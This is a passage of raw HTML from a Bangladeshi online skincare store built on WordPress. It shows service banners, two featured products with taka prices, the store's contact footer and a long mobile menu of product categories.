EXCHANGE POLICY</h6><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Fast &amp; Hassle Free</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cd4559b" data-id="cd4559b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8914951 elementor-widget elementor-widget-wd_infobox" data-id="8914951" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File.png.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EASY ONLINE PAYMENT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Pay Through Bkash</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-48e2972" data-id="48e2972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86588fa elementor-widget elementor-widget-wd_infobox" data-id="86588fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FAST DELIVERY</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Inside Dhaka within 24 Hrs </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dada7c2" data-id="dada7c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5953100 elementor-widget elementor-widget-wd_infobox" data-id="5953100" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
ONLINE SUPPORT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>24/7 Everyday</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58f23db" data-id="58f23db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c324698 elementor-widget elementor-widget-wd_infobox" data-id="c324698" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>On Orders Over 5000 TK.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5960362 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5960362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2629397" data-id="2629397" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58c4445 elementor-widget elementor-widget-wd_products_widget" data-id="58c4445" data-element_type="widget" data-widget_type="wd_products_widget.default"><div class="elementor-widget-container"><div class="widget_products"><div class="widget woocommerce widget_products"><h2 class="widgettitle">FEATURED PRODUCTS</h2><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/cosrx-advanced-snail-96-mucin-power-essence/" title="COSRX Advanced Snail 96 Mucin Power Essence (100 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/cos14.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/cos14.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/cos14-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/cos14-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/cos14-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/cosrx-advanced-snail-96-mucin-power-essence/" title="COSRX Advanced Snail 96 Mucin Power Essence (100 ml)" class="wd-entities-title">
COSRX Advanced Snail 96 Mucin Power Essence (100 ml)			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/skinfood-black-sugar-mask-wash-off/" title="SKINFOOD Black Sugar Mask Wash Off (100 gm)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/skfd3.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/skfd3.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/skfd3-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/skfd3-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/skfd3-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/skinfood-black-sugar-mask-wash-off/" title="SKINFOOD Black Sugar Mask Wash Off (100 gm)" class="wd-entities-title">
SKINFOOD Black Sugar Mask Wash Off (100 gm)			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,300</bdi></span></span>
</span>
</span></li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-972020b" data-id="972020b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9584361 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9584361" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" title="age tune logo" alt="age tune logo" loading="lazy" /></div></div><div class="elementor-element elementor-element-31ea800 elementor-widget elementor-widget-spacer" data-id="31ea800" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-53439fe elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53439fe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Ka-39/5, (3rd Floor), Progoti Shoroni, Dhaka. (Opposite of Jamuna Future Park car entrance gate) 1229 Dhaka, Dhaka Division, Bangladesh.</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">+880 177 88 98 629</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@agetune.com</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09f62cc" data-id="09f62cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5256f6f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5256f6f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
TERMS AND POLICY
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/refund_returns/">
Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/contact-us/">
Contact Us
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4e9ffd" data-id="f4e9ffd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e647409 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e647409" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Our Social Links:</strong></h2></div></div><div class="elementor-element elementor-element-1f4a401 elementor-widget elementor-widget-wd_social_buttons" data-id="1f4a401" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div><div class="elementor-element elementor-element-efa1ebd color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="efa1ebd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Payment System:</strong></h2></div></div><div class="elementor-element elementor-element-08525c9 elementor-widget elementor-widget-image" data-id="08525c9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/elementor/thumbs/payment-logo-r8rhzwg88fzwl0qmrtfi99igoassm3nhmfpjwsp3ag.png" title="payment logo" alt="payment logo" loading="lazy" /></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="http://agetune.com"><strong>AGETUNE</strong></a> <i class="fa fa-copyright"></i>  2016 CREATED BY <a href="http://oreadtech.com"><strong>OREAD TECHNOLOGIES</strong></a></small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-age-tune-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16955 item-level-0" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><ul class="wd-sub-menu"><li id="menu-item-16956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16956 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-16957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16957 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" class="woodmart-nav-link">Ampoule</a></li><li id="menu-item-16958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16958 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" class="woodmart-nav-link">Cleansing Balm</a></li><li id="menu-item-16959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16959 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" class="woodmart-nav-link">Cleansing Oil</a></li><li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16960 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" class="woodmart-nav-link">Cleansing Pad</a></li><li id="menu-item-16961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16961 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" class="woodmart-nav-link">Cleansing Water</a></li><li id="menu-item-16963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16963 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" class="woodmart-nav-link">Day Cream</a></li><li id="menu-item-16962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16962 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" class="woodmart-nav-link">Day and Night Cream</a></li><li id="menu-item-21309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21309 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" class="woodmart-nav-link">Emulsion</a></li><li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16964 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" class="woodmart-nav-link">Essence</a></li><li id="menu-item-16966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16966 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" class="woodmart-nav-link">Face Soap</a></li><li id="menu-item-16967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16967 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" class="woodmart-nav-link">Facewash / Cleanser</a></li><li id="menu-item-16965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16965 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-hair-removal-cream/" class="woodmart-nav-link">Face Hair Removal Cream</a></li><li id="menu-item-16968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16968 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" class="woodmart-nav-link">Gel Cream</a></li><li id="menu-item-16969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16969 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" class="woodmart-nav-link">Kit Set</a></li><li id="menu-item-16970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16970 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-21310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21310 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" class="woodmart-nav-link">Lotion</a></li><li id="menu-item-16971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16971 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" class="woodmart-nav-link">Mask</a></li><li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16972 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" class="woodmart-nav-link">Moisturizer</a></li><li id="menu-item-16973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16973 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" class="woodmart-nav-link">Night Cream</a></li><li id="menu-item-16974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16974 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" class="woodmart-nav-link">Patch</a></li><li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16975 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" class="woodmart-nav-link">Peeling Gel</a></li><li id="menu-item-16976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16976 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" class="woodmart-nav-link">Scrub</a></li><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16977 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" class="woodmart-nav-link">Serum</a></li><li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16978 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" class="woodmart-nav-link">Sheet Mask</a></li><li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16979 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" class="woodmart-nav-link">Soothing Gel</a></li><li id="menu-item-16981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16981 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" class="woodmart-nav-link">Spot Removal Cream</a></li><li id="menu-item-16982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16982 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" class="woodmart-nav-link">Toner</a></li></ul></li><li id="menu-item-16983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16983 item-level-1" ><a href="https://agetune.com/product-category/skin-care/body/" class="woodmart-nav-link">Body</a><ul class="sub-sub-menu"><li id="menu-item-16984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16984 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-butter/" class="woodmart-nav-link">Body Butter</a></li><li id="menu-item-16985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16985 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" class="woodmart-nav-link">Body Hair Removal</a></li><li id="menu-item-16986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16986 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-lotion/" class="woodmart-nav-link">Body Lotion</a></li><li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16987 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-scrub/" class="woodmart-nav-link">Body Scrub</a></li><li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16988 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-soap/" class="woodmart-nav-link">Body Soap</a></li><li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16989 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-spray/" class="woodmart-nav-link">Body Spray</a></li><li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16990 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" class="woodmart-nav-link">Body Strech Mark Removal</a></li><li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16991 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-wash/" class="woodmart-nav-link">Body Wash</a></li><li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16993 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-whitening/" class="woodmart-nav-link">Body Whitening</a></li><li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16992 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/shower-gel/" class="woodmart-nav-link">Shower gel</a></li></ul></li><li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16994 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16995 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" class="woodmart-nav-link">Eye Cream</a></li><li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16996 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" class="woodmart-nav-link">Eye Patch</a></li><li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16997 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" class="woodmart-nav-link">Eye Serum</a></li></ul></li><li id="menu-item-16998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16998 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-concern/" class="woodmart-nav-link">Skin Concern</a><ul class="sub-sub-menu"><li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/acne/" class="woodmart-nav-link">Acne</a></li><li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" class="woodmart-nav-link">Anti-aging / Wrinkles</a></li><li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17001 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" class="woodmart-nav-link">Blackhead / Whitehead</a></li><li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" class="woodmart-nav-link">Brightening</a></li><li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" class="woodmart-nav-link">Damaged Skin</a></li><li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17004 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" class="woodmart-nav-link">Dryness / Hydration</a></li><li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" class="woodmart-nav-link">Oil Control</a></li><li id="menu-item-17006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17006 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" class="woodmart-nav-link">Pigmentation</a></li><li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17007 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pore/" class="woodmart-nav-link">Pore</a></li><li id="menu-item-17008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17008 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/redness/" class="woodmart-nav-link">Redness</a></li></ul></li><li id="menu-item-17012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17012 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-type/" class="woodmart-nav-link">Skin Type</a><ul class="sub-sub-menu"><li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17009 item-level-2" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/" class="woodmart-nav-link">Hand and Feet</a><ul class="sub-sub-menu"><li id="menu-item-17010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17010 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" class="woodmart-nav-link">Hand Cream</a></li><li id="menu-item-17011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17011 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" class="woodmart-nav-link">Foot Cream</a></li></ul></li><li id="menu-item-17015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17015 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/normal/" class="woodmart-nav-link">Normal</a></li><li id="menu-item-17016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17016 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/oily/" class="woodmart-nav-link">Oily</a></li><li id="menu-item-17014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17014 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/dry/" class="woodmart-nav-link">Dry</a></li><li id="menu-item-17013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17013 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/combination/" class="woodmart-nav-link">Combination</a></li><li id="menu-item-17017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17017 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" class="woodmart-nav-link">Sensitive</a></li></ul></li><li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17018 item-level-1" ><a href="https://agetune.com/product-category/skin-care/sun-protection/" class="woodmart-nav-link">Sun Protection</a><ul class="sub-sub-menu"><li id="menu-item-17019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17019 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" class="woodmart-nav-link">Sunscreen</a></li><li 